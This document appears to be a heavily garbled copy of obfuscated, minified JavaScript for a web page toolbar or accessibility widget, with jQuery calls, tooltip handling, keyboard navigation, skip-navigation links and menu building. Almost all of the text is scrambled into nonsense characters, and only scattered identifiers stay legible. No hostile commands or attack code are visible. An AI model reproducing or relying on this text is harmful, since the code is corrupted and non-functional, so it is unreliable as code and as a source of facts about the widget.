f.rtTB!.Bf2cus(Xy).xoX.eZX]3],X*_t}X-B+reXXeBWiBrlhy.@ljectJXbW1Xa395])Xe]#Ba37ri,_{+!.e) oXbarSRbm{a,WPet ]+.bB=(! Wd$B.uue ynrBB.!UptiWns!B lass(_0x8K86x f.ctB|h<t24 \\I27.!$j0u]ery0Weh4Bu9]+.b_0{d8 .!Kr,,gnr!sbfuXction!_4=){ hisBs !1WowTToltlpWT .!p}eve1[Default;); .m:1!gtn[ 2[=W)W_0n8!B.m [;,rB({[.m[r0BaK[ \'!tmi.B]8]) !aeh)nsfrCo1fiW(_0x 8BW,K01= fticmnst.b_ 61.X[)w]T2 W).!.)8figioey 10B(11] oolwpX<kiW|Bz rserUvWYgal8baccD12lgB7B_ i12a5B718t)if.BF1u.BF390(W W!.iblings(>x} ri,ovW.vhBB(:>= _l+!hoherClassB!oBtions.=sBW ,]ator:.!skip]B6 !unct]oe(B1 727.!suXgest4aColo;a.m[.12BK[ ]ce.=rowse0()[0].!t0nB_61w,_050W(W<gy(`)nuIc)n( {[\\01B( !W..!settingt. !pluginSkinWX_0xi8W\\fX2tS.zeSt2l]1o.qoweeCaDe())f=.20 8=xB.!mW:Wyr_i 87.;s?.b!oggleCXa]s(W&}fXsoc 87\/BE).!40x89,$f;taefahlBB85.mXhWBOo37ac cfu0cti!n(W6 Sit7W7or(_0n86,],fuB>UB_!6onfigB` }Wt.a40 $B0_00 86W.m[1B0kiW>.v(.b]bt,(eo7ib\'e6 uWct{#nBW>.m)stt{.}mBsW l4Su{Wb W.c.h.]cBjX)X1 >k24B`298i2p) 8%+!m>nu]teX <173llB.!toggleWP(B0& =XocrBt5 m.sXis"I.mrowstr]WW6Class.v`tr XlwssBS()B%[&flau"BXe.!$j; uero(.So.6lc].m_Bu fBtvas.b CbaW5BW .!attoB_ Ba.Wlse B6bt]b.].Wedocumen4.!o !W;WassB_cx [1\/9BK ;B=607=2.-)indm_ :;0katrsd-}Xh!B\\_Bx .lquer_(=>sm .qiuk8U BG43]] eelso.e{B.(W4) B(9B6)1 Wrvida`o6s{!W.G betB=u()>.mXW<l9e\\t86pw .XiscvWY()){ BK[1 1t[2 BWe8 ,functBoneWeaW]reXister o]18 W!,ss(gbx fBXi ( W<pBrenMs( B=e{)!x;t!k.yCodeWeeBL1 XLWeBL4,W=.b_BX 7NQ B(BUF]L3 BL55lor(set.bW)[3o[rXAbW;= = i>.!p. !cti#n(){We sit)Wior#X^rnn ,B{sWnx8 ee_Cul4 r.O!n>vWgrtY}s.!t BsuC]esWfP !oTB_,[BBe BS0 BUlr+U9 ]W"c1.i BTB .bBb B_W1 !;c!3viWP &rapWIItOn +,(_Xu B{]_0x8 :yB6=!],_Bu":BBB2e])W"61,,_eu1 B_1S#X,_bv8 cfnsp.bWe .!r.nt_( 7at.bXT=v,Bt WQ.hB.! (_Bum[!tX\/_Bur oB}.]esBz8 WQy.m.!6.!c :cgt(_ e_sl..mont ){aC.y Kothi[{!un4cg(C{,lick=L B|ts We6.m.h WK).! !tn.auto) SkipWX )}elM7.b{ iB}Qxitoe \\n.v3gy.o W 6C.BB_0x8WT !)8WZ 0xe(.v.h6.!;rmov  7.!unioe W7x; f)ectyr2 WB}e7 4elBo sx8n4.] $Wb.+b3_e 4x8.7.m {e7r7B:W7D]We753 Ele6e;z ).aaddC olWgW .ButtWn !48887C RQ13 .bWRm_W0 WLs TMoltipsB)boaed toolbWr WB14 i1dow.+rtur est uo.h=dy Navigat WSSb !len\'thlBn..lhr.{ove] W^3f.daBel Wee1 ]askip}pirent I,)e ,W= ret\\rn .bWm RWmW noW5]] ,true3 ivlnts shWg ;Wi W!show 6hlockBsideba 2Sl))Wh0]fa(XhW}8Ofalue Wm)2$:l ){]fo }ph .qiBk ==].$ BBBve 6i!m[ .vttr(7]6.!B.q4ngmWm.5Mixin wabFl }.r.<6mtnuXMen_ 6.v3 _038 DontGcioo 67frbW)fl it\'mB&e.!070em this'),Gdi('dersVbs,X277VxWI!V=W2whichVWX8V9.W=.bisBOW.])]1X|W_XreveB Defa=lt();W5t(op.xrW8agVD()BL.X3=X+(f.WuainCont}nttvr]a)B2.!le]dth5t.b1VQVWzfiW6X}2VW5.t.b1){ea7.bB_=X+p9.Lg.!neWB.vll(_B)BoVTB(V^Bs3O2nW5.ttb4){X|p.=.bB(;eG.Xs,06}X_Bbn[Xb[._7],Wf.ryoFtube.n6(sK_s(8.h3.!iy.>laXW.ulayeXPhtnaT}X}[)87B706]BqaconWFubWGaBm=IX%25B789X=B2VR(B7W}]XnWd)VQBmunlX)VQ]=sr,cc){_n9&toV.xropagVD(e7 \/.0t[xoi{|webWwVXi.=(oneb[.xadXi.xBd|.ola7k.he\'ry|IEMobioe&.wz>3a.bMXu)ti!,tBstBnWX.hWser.vg6=t)V)Xtsa39B]Vt5rX739s[)+_BhshXwWo(X+V9WW,VPW3(X!3aowxB]vVr}o(X+V9W i}W}}Xhc38]BWe6],V.88.h3p!rVV_WoSX)u9)}Xh[384],B:t7rmWQ,XvV:=B+V9;X+Xoe.meht).}Veadn(Xs.VbWm;SB}dBNotfzead,BriaWB7Whx[).7hR.fxn t_X(87W|eXBtoksWv,X1af(XrXa62yyGWVkeyClde=1=.oeV,X9.c=1]B{_BDV_To.6nc.o2{X+V9X]3{1vv)\'}e.!on(BmVventmames}Vl6dakeWtsx.V=uW<om.!}B=(_. q))_);}mon(!mprivateEvennNames.!uniMutVDW(!8sh,B`uf(!WkBv3{Vt}W>B,V%8Z)e_B}W>VZu}%VZ3}i)Bi=BW])==.B7w|nd8w|!j.uu(ry){window.!j.]ubry(dotumentXh[m2]],B`iXoBmkBlboargB)VRWKX8.:}n0?W.}pdate\'.o{e]m;r,}2etWRnVZ)}.)6}KWntSBXXko)o0_is.mreeTHol()B_WFBL.oB:VSX#VVWlX$W_tBIopeiondT!W}ooe@+W9cche,VVhrows|doBV3B7\',]){{BIX$V"Eqt!r_vso.bBIX$W"EeterWa7.!concad(B(options.WieBQs.!fo mWrs)W;WGBB[WGoXw}ouB]VWVU]8toSkC})85kBB%[nBMt BK,V.azX[;bW:B3Wo.qengo!pageW]Xgin]Vng,o1if(_W0which!Vs13UR)tXg61];F;(VdhtectContBnt,m].stWo4B.!WV);BIB>BrWBXXq.H),VZ)},run}ixinBqWcWV,inDr7VvBU!*Bn8036i8+sX=!WUXSBR7W*X$W$=_Booptions[!W7.(WyV),B.=V%W?=BJgetr)qut,yBx26],Bm Ei=+Wt);.e=[zti{%_4))bL77=X!X%.27X6;Bw8Bh3=WwHXm8Xb.mVJBt2oWalxt.leVb)t{2cV9XiXh+f2=X_v{_x.rVc}8x =.b.9;!Wc;nI=.W"VQW6B}27VR.iX%25V>W38])X(<,9]%&)W\'Xi0xB3VeW87e*g&nB490.h=XVW%Xf29X6W)+8WVRWc.|V8.wXU.b&&B\\$htm9VKV<WXXS.acosp9B)BVsr.)W>V%VZ,[fVV?XiX1Xf30])WpWwx.K"4.1])Xl8036u"H82]6ytaphe_6432VXpiV%8f,xXb4)B]):B{53)BTsetTrtles();_0Xzl\/s(VpWWif=_0XzCusZVmYcV.XLV?ibutes(BeXLEtprndWdQWc)XtWlse.OBTre#_.4cet)rl6WQ.);_W8V&Titles()e_W*r\'._w\/74C.Bxge .xluXi!Co_figBM54+))zSs!tTitlestV;_0d5h\/s.XzBc.merEm4tyV XsV88WitBTr7V_CmsB[m0cV2XLVVibuteg(BXX0Ex.6n.et5(i)}}B{27o_BtB]_VRBJto=l.iabkipWXs Xleb.bX\/W)[_5i4]7B47Db=Bl35.VT:Wz.}i)We(_0B-)&&):M_;V-oa.V7B{W\/.bW+5!vrlueh(_0V-),;}]AforEach(WS)=>{c7nst.SXpVSv!seleciorB4u27=Bht3xtVTr]N.W#Xk4ehx.nXD.|.n)B)cU.X16@_$6cXn.77uXh7D7V7swXUWVvdV.WGIvX47D7 &W3XbnD7,BI!6];}ip46VW2V54W=(}.3803X*inWN)!)dXg436}){Xy4f?265t,7dp3_W0reX\/265.)};_W0re0_V.BWg]} ()OB]3==Xsg8)3VJVCsS;Xpo5t(WcWms?!#WwuX*WcoptBm.R03V<XB)X\\"7bWM)}V0860+UVRBc){Wek!XWm.!V$)<,VB[Y\\BVsbV6)}}};BWYbodyVJ(U_$WyVi).!XBmy!t[WhQd.V<,Btx78W3.!)bodm[J(Bx$hZml!z!QB)X!compV<e=Wx880[l!W}[_W96]o$",?HxP85{h.!;eBZ(BXx8858huBs9eWB(W W;wiXw5W437\\).X,Wte0V-1)r{5]i;wiXDVW437aW5TuwiXDVWVi9]).B,,0f}W,8sXU||XYB^$BooffB)41 ,WK.(Kb]oh[44r]eWK.XKX&aX91.m)BBWZWoWvW1tX966}B0}808X*_}WsvtvfVe:eqoad(V]};_W*Wt. (^X)}B{5t||.=8)!TWZ.9bWm4;BterigSer(_W9n],Xs885.h.=x>V67}V7_t}Bsbd){BBk.\\44W]iM9Bl43]nP4{]5}}`l887B^triggXrW1[60]k[_B>}2Pm.!com),{WM]W3WG()}},V_To.vnch9r7XcXm.hu.r2rxb&=9_l\\W$=\/ t[.ew.eXC.e-]X)\/iWa;XW48V]!==.BaX_scrXvu0]]9p6)crBW2Z]]:V8W,VUVQBl7]=XR7[)Nq5]].bVQoeBN45]]Xa23]]5{0x8e>VRBIm!\/W`Ws)0{tru.B.BIr2flac?W"W7l46e#plBceW1[6]uBWU)B;=$BO82 PX>4msVPX>186]. j027=7;W .t=.b10;!e++V#W o!BXV8W{X348]W8v{break};l{=.bW{0!nexti)};setT:)eGit(B`W{VV49]BDW.,{50)1$BMx1],:Cl#VB?B[C)}uatch(\'){console.!ldgaMW}])}$eBWZ5bun:B10VmCB6D1U(#777=V6VTW4oc.DVX)Xgi4]){ery{if;WGB0W4ocV{Vih)xl6WVWWV}cctch(e[\'V6}4B_){s_8Tinezu@(()=>{BkVnToWv)chur($4ocVDQ}h)},4.0)}K,WZW!WvtX#eXm,_WfBgBkmriginalEvent]nBksF#gin4llveVt3!{abset!7\\WGWFBL.mWhXW,xV7uWm8VU)WJ.lXS,)VB=WiX0.5390!VYB)X{X5V.l..!iopu2s..[WiveBG2.X! .pups.vct8ve.!B%V8h!X,aV\\.\/-iB{0i8V>X*cxnBB.bWc=9u.X"_37]\\eV!!BNB;fscusavleV]sB9}}4]).X,X-1);Wc.X,70)JBfWndZNVt.zea.9vrOa0XWWdoNot.1eadk2ri()rbr6;W.VOwaR!netBc(mh,$VB)B$iW0X64B,2Deo)}},s).(fte".,oap:XXWe3VvW$X\\V>=By2S,WdWByX$W&=[BIV0]!iXX_a8nW!XBitplWv];;`lU.!co:c0ttW2!;fXuctVCWBn)v+3$7Tkff@p90],ByCXKWn);W-u}45.]X@VW457]cV^lQerWN)3.!eenuX&).,reg\/3.4V)X\/4e5])bL(.h=2-X"4&9f8+VOW5X?58]))X\\26X]3DW-X\'3=8WV4.h .VI,"n]6g])X2m X?)2.s)},ic.vce.veBvXk4;h=B_iX.4peeooo}{B7WHXWV&.WX_W^[Xq[yoptions.!W}.o5]X}!BVn5Wb#}V:B<.vB:727=BvV6p53.[]W_WW.BTn-Xs,X,VS.!dXubaB&0xu:SV"V?)B;[\/m5]=X@n>e I]WW]wi7.vBkall.!,lice(0).3donBa0bBksub.vllp;WdB;6V69XPWciYiteV)BL.{3BihX<r2ARBlV$.qevel>.b_0xB5V(0.){V4sN=WiS]VXXXR!;.B?6QVP-JV&.qmvol8=186]\/}BnXV$.4;0el=l,Wz;V4XfdX2;,runIXnegiOV:=3.vB:727X#a>(Bv.ni53=_XMW&=7iX)mBiW$=\'BpsXuVaB&BzV]V?),WdhpVlseInt(Wh07,W0V7.s8aNtNXBApsr7eInthWeQiWhtlosestBM65.)[Xq0)ir!Xx,10)}5;E\/W6]=XRvB[1Ia2WW6+B;WVbNW1.!aocnsab)_V6s).X,,0 DWo,gmXOVG2\/C.mXo;aetBoWH=2Xv46Bi)5WHB:467])Bs8VUXa4x8]){Wfu5V09mW WHB5w69]isg4x>=U"iXWH8xB[XV277mBoqueryWQ(("SroleVVW+WG34O[18K]))?BoqWtryWQv("[releVV"+WG+WB[18d]]).!-X=W`h8XJBXtNWWX=)?W-X=.[0]:tul$e_.O82sht0;iouee O?4mK7L]eWW2`:,runX3VPBUe.hB:905hX(,$(_Wi.!5+,7\/V49Gh.hX39v3=_W]Won)w30_W;nWXs,W,];xlXu86.hVWw3BUeo.qan.,WX$B0x8W%3;"V.),;,3.m=V:.t,)2_V5=B;allX&l9n74]+V\'u63VY_8esWMWJ=$oBRV:[iV0)5uV=.b_W0.!>3X.nX%25B);BwXm.f=BlX2]B.53Bk$7X-87d3BN28h]k[WdGN2o]]ta2]]V{i]=8m-X8)[for(W6.v9w_6X]X;_0xXlV..wwn.xroperty]Wx97(BB47W-X8[W09B)[X0t5] )wWI+B}8V@0k=BeW,97X[26ttt]X)BrceW]V=!XXXF)0XXWF=.b{XWj(_W9)18XXXF[WL]){WL6Xx#XXF[{![V8_L9XX-882.m[GL]XWBwVe6.h=sK[WL]BWf=.,6.4B&4_Wk=lx3.mVT(Wfieamr=VC.!V=.mB(WL2>=.W0q{WfB54.VXPV(X\\4hV))VQ1bBB1:6]};cfW17=78][{.8B3.!typeCallQpcb 9L]B^\'ypeual!b1ckBWL].!tall(0B,V3_W!,Wf,[x6.3BB,B89E7y$()m8,=)[cW.V]3XV`9E7.!B1rLXgz.9]){[:=B\'a(7V^ltdr((_B *77)6rW<bWN)._is(_Z[])VR$2NW`#xXJBp)rh^rst_);Bwc;6nfunVFmW.){vJrl6zxSvent=W{3W=.dclVsmPt(sV*)VKfB*.BdV;p3,seIn3B*.n.8)>3b1X{VWB!m,n.nn r.tB*)B,7D7B*)}}nV&Wq.xVr0|t},BiWx.nynt=Wge(sqWM13}_WB!X$V5EnterWvs4&VT.tBj8.v13)W{X|i)_W.Bd)8_WV!bunBnserW@B*);_sx=2TB,x$R}XWfocue7]=oqgs73|]e._Wi.}arM=}RVHBs>!We||WtW(9tBjWHqB){tHf?cVX(WVi{Pi_tBnz9s0V"Ta!.vVF)){IhWVVTBv=W\\B3V$Xr){K)r.bWh$_+n4B]Vouy.5WB?6]))BVWq.!c=]s7st,85]WX.fuW;Xr6]).Bd)BXW;bV6]BDcl=-ee4 85A)XerSe.bB$W;}uB!BoBeVgVhlB$_]BcteteinCoWeentWmir tBr(B5;koWChWymax8R=.b_W.},deteRtCBr!enf.Wsr0tWr!BxXtXVt.&"477q)V^uteCB86BW},d5tBcBZNe2twoey:Wcw2,_BWVBBX*03YVY,lpX#707.BxXu]MhXP?ByheW@X:BysXu7W.m=WeB3MW.qa8uBRWu.kke(s(6c)[WG] )..BASytc;_BF0eWH]B)]ehIVBX]:=v84>=.bWf.!bey!(XI).7B%.bVdV8)W7.!W,Wz,Wc_ab]))7Wfnd8f,nee};V0Brrc[Bv];aA_ync=D..X=]&VN!VASync.0m%a\\deM}cBZNe t.oeyWN,+[WB.}BXVE?Bv:Wd}3seXZ:BBW.m;kcl9X_0IW&XR78-)WBi7WBh872VB#V>=WIXx7Y3=_XMV",Weo.VxX.7.B",WgW8 V_BPX=]55f3O79i,v8B4N67BK48W]V}f7VBBPk]],BfWP81],}8:.N6aBK]+,b7&,{VBBP689,Bfa;838uW8:3)0.)K4l}]m}V6&\'(".td.v.bpartVVc.ntai.erTeq>Wex0nvXrbX!bnyd vgbZlBssV2V[-lV6eL.bVnro=eVVre\'.onVL=r8:-VBVV_.ip.]VW"V0d8t]-ocs78Il[VCs.e"W.eB0&vJ!.X!bWb.b.b.b.ta.bhrBfVV#V)saGa-V[]l;nkVVaci-toolVLcla sVVunWi6?]lbar-e)-item.e">"+Wei?85yuVBl[n]+,vi)+ml8lV0!BeTl727V!$bodyV^BX84]).!prepei648-]);Be-X.V0xX.!oBnT2VunVF.b8v)){net.bc =0BB\'!fo]Each=nBu)=>llet.bTv1BygetTrB(BIBf)o_oR..X8i]7zWb)${B)ns]=47#W2VNW;)=>XZ.!droJd7wnuV\\VIVT")B;)._Bv0xVH}<OMeBlV[)("i+_XxxW0+"B[XnV&=_0xXlVSb`0xXaBpVG0xXeVI)?}>xX.Vl)[0i:&ull7X8o30("!+_XMd\']+_B[Xn[37=_)[X38836`0x!JBpVG0xX.803)?r0xX.;.3)e o:)ullp2||W.){sH+= =un.|a.bhreuVV#5=.aXa-V[0miqkVO"+dIiB+bl89]+B,kBl949)}}tX,V)}B6i1(WG)V]Xai&da]XG)XFfWnbqildW]B{X3W]};BwlDb=VY,1vXo1B.SrXzx8V+91]);rar.5_&:X$BBlxVV:W=[]W5b[]W&bBW.X"84]),VuLXkB7W!t;W8.!k=.wf;N)KvVfi:{W5BY.NX3WHW8)};WcBW677 B,sWX}W$=BJscrX,x5]W,WW=evXm.HB3[8I.Xw.oey.8!ioinBM92=0}iW[e!bWt.!notVO62();if)8X-8VSe\/4iX-8VtBi93]]){{w=5bW3.bno.Wn)N93]]W&)}eVu4(=.b1;WW4!eash.X1varW,=BJW\\(`RW$=BnVRV.VK5X).BdV)!VBzhasVaJ5V#(V_rB.BX(BrNameBGBBW!rW!)xBCWBXiXnV](W ,VaWM;Bgr}TV8!Xn){BnW[W^Wn[.bBnVJV6,}}}]msJtrXHx8V+"f5)W30b]=V)!9revertWj:X1B. 77B{}Xj.1.mWt8Mb){Wd(WH[]V]]=.()O}B,67)}bgetNameMenu+hyBnV3Vx,WWB=i.B2oi)1R587BKWi0]]_hp BW-W2.)=\/(Genud.av8g38h\/ig;WB9.bgUVr{;WU--VT!WEVQ.X!W0lVngth,Xu 495VPV=};PenW.X#VB.{ve.8scsip>Config&&Wo.!scrX9k5;]])rq`WD7.!scWX-359]]VjW 7W6B=_Bz%a(X,wn.9ropert&lTf)V)Bl9tXW88_P){nont}nueB;vak.ba1indWj=WgYm88+7)7$findBj.8BsWhis($f.nd0j)]U85$s=WGWWf]Xef6M965V8A5.h){breakVB,V5.Vb}W^$`.WdB!)et.5=%VfWo])B2){XeVhX!V&W4).tWb$ttj661.a.2se8ector)W) WWp8XB!tctlelW<_ ztit8e}}};for=;yu--;B).v._B&Wx8.S[BuV0VmlsWt(!v)B 8V3=\/(=.s|.BVi+(.ew]-)2a(mnn.|naBiBht)(.V_|-).aV$|.Gs3])\/BnW+=n@llVTXWI=B!;x=c(Bv))2V\\nulsVVWI.!V===!}#las(IndpxBWlastI)de$++}B;[0.){_8tuxeHiB].!tr3m(7}}\\Xt!.V0)aWize3mir_3h4eatet(BJree(ale(\/e.e.i|._])\/S,Wle1]]).c;[tgetNameBonhV5B?98B{,.=,aU)}0ca.ita_iBe.miBs=5qnmter:Xc1.9)XZ,Vchar. x(W).!:o.BpperCase()+.b$O<}so9ce(1W},5e)Vt7,iIB#WE,V3BXV#Vr.a7]=.tXIVQ{!;0E .bWEVk[H&`4at={el:V3tfb==Gs$X(,VX:BX,OS:Vi2hVYX(++;WH"7=WBge,SV2Wtb.V(W,)y,Vb 7bb8E)_Vb);bW0htmn=W=re!deeBhBX,V3VYX(WV)2X1[[Y3(]m.he1}QgXcSVx8=B.BB,WSWW5t=.6B:VU)CW2)W.X$.Nw,;d=[yjtem:&r_XdX$.!trveUz;WY=sbVXVQ[];\'XVlndxe).!ea_.bd]},WmBiV^,WV=V!W=pVW9])BRV!VO()7J=]el8.9,VX$Br,W%CBuX(.Wg:WSV8.bBy)+oj.be[[0]X.47]);_Bz!\\W!`Q$G(WV[0]W+^B?\\.b8}Wu;WIy!pusa( x[0 ,J;WYcW76h);B$sy3xTenBhVdex3Buo(]0W[WBuX(++;We=7=.bBIgetSV2Wtun((VWJ);Byaeml=.bBIrem}erBGB=%WV,]yW%WJnV);Vi bWY.ilengtA?WY_V6},rtnderMenuWhyB#Bv,B(,WU,WDV#iDVQ.b)W1+7XWB>NDBW83Lh3x#7bW=WD(7,Ww.=WgBV75;=)WJ=3-!+=BQ0W9.B3X)01X&u0.],@f=BSVRW%?BQiEsB"V\'04VTW%B\'05bPY$t20n]:XPmv3e8bvWW.hDX[08X.509]]Xpg.hmX)10]);f+r(;Wc.{.wWb3;Wc++]B.v.hv$g[Wcn,V,BJel;W%=<bW6iW%+.b1:BJW%;Ve72X=`a1VPBJx%B;}2VP(BJsV2?B!3]:BbiXb1o=];We_=.b_WVWbSiteNaXX7V9.!VX\'$iX!380].,$iXX5.5]wV7BJsV|){6`72}v516VP0JVXB}17WX.mX.5B8]t_aV-Xp++};VX.36vVM(]Q19o+|W\'+.nW2B\'20]+VAmo237]XRVWVM,b#ildSi;eXGhPB=7:XXV_)nt${Xw,$X3=Wd(68WBvg"VT!$X3=V6B7.,$bX|4.!erep B65U1V@BzXainWn.!rep]aceBO 2BK4Bsb5 )]);$X3=yb!5Xm8_ivB"W;$XWV1(}Qhtmn)}xtWse.minderMeVpBqBS};xB(dG<){B.VYWJX#VaWl;i.XwWVBXP5s3;B<=.=B<|b.Wo#X0temt})VVm1e7X&;lVb(_W92V]6B<);B(.!2NB)n.))ai}(X]V!We.iq9,!]5V!=V!.8,Bu=V!VO(EW+=Bn5B].!x5WtW5WX)W|24rP_.I?8b3]:BV,Xb119];W^]5B.!WbS6teNavX7Vm,$iX03$1]),${X0515]))n;){WBW225V(x]X0515jV526W).mXd5W7]i7X!6VW!04W,QS)XZt44 };X-ge NaaX7VS)BSWv,Bfn\\515])}},o!enSWteXG_B>VS.kBm_hXos$=BlW\\,$X3V.WXXlXYma)nn.)X$X3V1VWa)\'V51])VJ l1sBW50uV.utipeofXb_}5S_4<]){_Xi!!ur_rN]r!ficv)= 0.b!!?P;!X5.!cuntcVWIn e,esB{],h7ig],V6W3cXiV^B652p]XDWC,runM=nua`XGtgW+Bz53X#W27=BfB-V*X[P_.hpWcX)W0;)XjeV7=0;WX.tW#;cdX+grC.O=x2[Wd];WG+BKrV9Xe3{WPBkBs+76!1XC531Xe.2]+.WrB73)VP.: 05VBBkiXB\'>7W)4X(5.VW3wXCVM;WyopenB1WngitNsvX!VUX+WMX)=5V))D},getNW)0TW 0$Wxc=av3=BQ X.WTw]\'W!01Xb5W2m,XpVS&&WaoPx5V@(;536]VXAB[Bx5V@_;5`7]:X:4hhtB77]+WTiXW=|aPXV509];rQ1[]V@.m66521VPX:237Ww4XdhMWrenderNWX.hsWjyX1let.bWO;WH=.bWHVh.b-1lWO1.!XI[WH];,6W.mVQW9=puO.!WS){WyouT.41WngaBEor0a(h,Von}B0t81.mW!eSV]*(8nope.`t91.!WSV1V}}}(bXxEBrX{B1.u.VX#!bWlguBEtorT0ea()W%=XP7 =:uW)1V7)XjVSWe8VbV87WM;ar.w.(.xWo(ertyW"5={co cinWA};,GnBuB292e30V@;;126Xe31X#3.CuX;g0B4B;-u1VVPX:B3(W)1XCVW`XtgeeN)vXbWV)}VgeBEXonTree}B`ieWn7u[ dTrep)enETyee}Vzw(03X#7D7WlX$ J=0gG\\main(XW753=WeBs8e.o=_X9.5]W&={e,nu,VA_BX1}5i(dW]aWXV)VQ[]MR0IBBVS.0;"or(;WWt.bBu;WPB{)\\g0BrWI=WP5eWG[BIn.]oBY}iL77=[|;f*rW"=.bi;6-\'.bW};WP+2)Tx0BrWe[WP]!VbCbWw3.X"640]oBYT7VAXlb77,!dushT{VB:V,VO()=obj:3A.)}=BpX VU[B)gtt3a"(W7 ]X.b7d})XETiee<.bWG},WrB1XTVV,WXW&)@X:41V7X:54(=5@VW=19W)4;dV906},WbXT7WrrWfIJmWK7_Wi!4,m0x{gW4in1X=Couct){14rnk]0C.=n5=.(1W^W4an3WaCou71+ B)B.Wy4$.!X.W#BRWyX$.sX[WA.05436.ViWX$}!X[.bWeB\'x3],_0o-,Wr=B@,Ww3=VZ,_WsX#677ul_MW7BV)W!=)W*)IT%V5VK24V,)\'_yi=tb_W"?)Wc54|+d\'90Wd545]kB@VXWHVGW|X*X a3UXjn>=58Vb)<_V6B5!46]+BYVT_V*=a=.XIr hXe!|46].X2WH[BuBB(7ab]}B;.!W=BWf(TV*+>.B0].`w3=g\'V6;WI=@bVH[BuXB47W]]g_BF3x86Bb4}s;Wv.5XAKXg47]_&Xj!VW3K?By_X\'Vg60])XW(.XyXXVE):v\/)B0(XvWuX\')]W7]=X2(X}yt\'77.m))WIaW*B_X\'V+60])X2(_WyXgVE)nBv)+W.Bt27X]35V]W!WG;{W\/WT:XbVE)6B2){W\/.88X;X\'V1):Bvi;?fW"WAwW?,)48]}};XQX9WkWhxI\'50Xea1VdX>Xx08s37BV185]+XAm[!50Xeg2V)4t58(]+V\'=0}d553aP7!5]4Xe55W(.h.Bhke9.(25moV\'(1XC556W},s)t2R:&c.m7hB782BVB767XuVE=WKX 903%WJ0+W+t74vB!s!v.l,W\/W.()5W]),_Wk\\WgX;N8]W,VW1=W03.mV\\$BWf6Bx)[8ab.vWF,_Bo67z=W%W?;X`7D7.!get2nX%25+Lm0.h=BCpnX%vV;9XXVTB.vtX%Xf2 X}o?BCWn_%25gK24e_)iA;5}XNo27W68V.vB!B3e;BeXask8]||e#Xa3W6]V{c].t{nXe!!WIB1KavB!B)[}e))9;B7+<=.bXX$VTX$YVRWd|XW.X*Wg_X"560W)!\/559]WX.X"66w$).)4]{X))XX"46aV)X\/x6r]1Bt0"s84B+attrV8ledbuB\'W2]W:V.lBxatt!=\/le]ly)P?XsxB+rlle.VppVV.8RSdW(()BmX"9B!ueiVorVbaWTitleXW)rWX\/gr5]W:X<(BxuniT<o.5hr=WBve)p|,r9-=hpdd n6osWvsW:(BB|X"=B+uncToolbUb.vrejDlscrNptiXBW:(),{D7.!c!eck.}rows`r(BV3a72]t);{Wg.Xx5X4V)X\/56[])]8_Wi){U;togg"WCustomTsb!=(Bu)}B:!trXH}8Wt65V0!)4)WBVw}}B|!}rXHxVW|W6]euB.WB.!cemmon.!aetMax+R(),_!*X0;Wf=s\\Y[Uab7vVFB{)7X*W`88Xv8B+V[InS.3Mode;V`85XB8W(t.hitLC.m=f0npW(W3C3,Vx9 .b.tebUg{b.b.b.b.,.!!$j.umeryW1W7to,_0T8 optron_.!8WXs vNr#on<igm1[d. joi"W1ke]) h_c!g7VTrn(_0x8D.Bmen9vTuildeBW daw .!getTrnWa[5 F!snV)({MU0xc82.mBi !$tBnBB.W] ]!==.Bs_0x 8727Xmh Xoee.vttrW1[ddemX\\ Xc4.h){ B.421]+eb 1x;eNWX.hloc5e_00adBr(e0x8 tx8V>)Wb1Wh7.ao, X)Xa17] B{atVrWa(_08* W75X[_Bt4I{ i.(Config[BO[ $0x8677B9 2x)5Cs]!9,attrBM63])i!$j.7ue_](Bu _0x87y3B9 ..gehTr=qx 3.bW>B.b_0xt6 Wc+.b_.x86eO)ioggleV.(_0)W8A.W.mW82iBB9 n=tw.bj.jupWy(6`6 Xt4ux|d NWX.qsnx.ralX NavigatorBq iggnrCu6tomEvBn`W_0WWys=n)lenuIndeX 4V+7_l_===3V.hx)8showW7SVlockslx.8H88;!tQ+gle3vria 0x86.m.h.!.8 e.Q._lXct"v Wr SoWu."inkBq B@,l0x86 r5tc5B.D_49 =^.Ba_]x8 opeibBs9!W8 )e\'pomte(n 3l7arp) .!]i 64=)FW3alseB; _WBXre4g+t .XwB  WV_0x461.mcV[.)a)gVV;eBrB= .!a&trWCX #.bBr.. WV+=\'bx=V8 $uXWrfnt.! cG=.b_0X8 ==i5$])d9 fynVF(_wx86 .yB9 ]te i44K4 !=BW !..XnWV(B<get.n afohe!1 ${aoWsaVd6 .!We0Vth){V` Wi_.2 W)B4.WlToanVny^B)+c0x8_}lb]](W_W06yxeJB`80bWretur;WT8(iBVCss_0,8 M+Bq !seteNWl .!.pViolsVV` 0x8.03?Wu x885.=&!ckeati WF;if(, _&.btrueK; 0x17.oeVl .aiLnW^s W.!masnW]) Itet,qr{$fo7usV =.bVlengtB){V&WeX;attr( 6B9r $parentWv .!is.v.tivW.i V(;xa)ent o+B\\ ;.V.b_0X8 8!l[Wgn;,B`VEw753= _&.boO!DWlse.V{ifS_e[ s1teNWX ;-f(WGf7lSq9Tk) ;$bn tVb =.2WOS edW)[XB63 BM7x+.bcVc .hc6Y,W0xX +f79m findWQ oU6 0xBVU,_px8 sBM Bl4e ){Wd=!b BU7 W5i!go3 )B^0st().! tMainN9vi8aE 0i8V)=.bB MVn=.hyV]( $f_c9m2]?BHB!e! Vv(Bt],WOe .B_6 (Bc ._] 31B3 :Bl _Wy0dxBv8 VW.xarenB!{_W*  {ew mWWB3 .!n)sh(V` Wc);_0 .SBu sW@s\/v38VVW393 8bBk ])Vprst() ){mx ;]fBN eun,-(l{ W.bty7e]f0N!!c98 x7rias\/ elbmBSh>.a0 $s;iaUv VB.mr nt;8+.n3V1 .V=VY;_0i VBWX( his.!isn_]xtWm! tO[1 .v.V $vaXWv 6oc;ten]W! eV+7I[ WfKn.F(|p8V>=7b>p,xgthVR7vx!6VX24!_048V( }4vS) varV) Wwa.! We.! 0x0V2.r eT_0x87 ;)g.,Wk.! ,rH]W"P VbVe ,Wl menuV(Xe5 ,.G _WI ]B6B81](r]6 W(n! ,W) VTX.0W8 WP+ BrWX _0VB+ 0x8Vb.! sWW Wd.! <W^5widdow.(lB)(:lwngxh .bip.(_.x .!sV2,s=WeQC,rs 0i8Wi ).ore3oxVlogoV]0{V&.b 0V":) rmeM}x$](e$keybpatd XkVpVC aVXd! i=8a.])h. WW( da.aV]s men3.qiVtD){VX} )07#tU{V`64.h _WxVHxiWe V`82.m V.fY.Vm,Wu  Wd0BB69.m _V]8V} .t9tctor TaVInoe ]prev[wg!  bW. ;terat.riIsW66Wal}M_r, av4gitor sVts fncQs.wnyfocuX8)} $XgvueOt}).7l}rte }ehW[{t{C=WqP)KMcms(_ Pemplave getVC V`V53 _W6,mB0`727 V`}8b 